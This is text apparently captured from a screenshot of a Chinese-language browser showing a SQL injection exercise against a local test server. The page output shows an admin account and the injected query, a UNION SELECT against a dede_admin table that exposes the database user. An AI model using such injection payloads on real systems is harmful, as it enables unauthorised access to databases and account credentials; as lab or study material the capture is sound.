 192.168.1.10/sql//index.php?id=1%0Aunun
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：1
用户账号：root@localhost
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select 1,2,user(),4,5,6,7,8,9,10-- --